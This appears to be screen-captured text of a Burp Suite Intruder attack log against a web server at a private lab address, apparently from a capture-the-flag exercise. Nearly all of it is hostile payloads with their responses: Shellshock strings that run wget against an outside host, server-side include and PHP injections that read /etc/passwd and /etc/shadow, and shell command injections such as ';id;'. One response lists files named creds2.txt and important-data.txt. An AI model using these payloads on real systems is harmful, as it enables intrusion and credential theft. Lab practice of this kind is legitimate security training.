 Attack Save 7. Intruder attack of http://10.10.206.5
7. Intruder attack of http://10.10.206.5 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
91 () { :;}; /bin/bash -c "wget http://135.23.158.1... 200 313 248
92 () { :;}; /bin/bash -c "wget http://135.23.158.1... 200 313 248
97 {{ get_user_file("/etc/passwd") }} 200 312 248
98 <!--#exec cmd="/bin/cat /etc/passwd"--> 200 311 248
99 <!--#exec cmd="/bin/cat /etc/shadow"--> 200 313 248
100 <!--#exec cmd="/usr/bin/id;--> 200 313 248
102 <?php system("cat /etc/passwd");?> 200 314 248
1 &lt;!--#exec%20cmd=&quot;/bin/cat%20/et... 200 309 225
2 &lt;!--#exec%20cmd=&quot;/bin/cat%20/et... 200 309 225
3 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 307 225
4 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 308 225
0 200 312 224
5 /index.html|id| 200 318 224
6 ;id; 200 318 224
7 ;id 200 318 224
8 ;netstat -a; 200 318 224
§ Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Nov 2024 17:00:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 45
5 Keep-Alive: timeout=5, max=90
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 ["creds2.txt","fox.txt","important-data.txt"]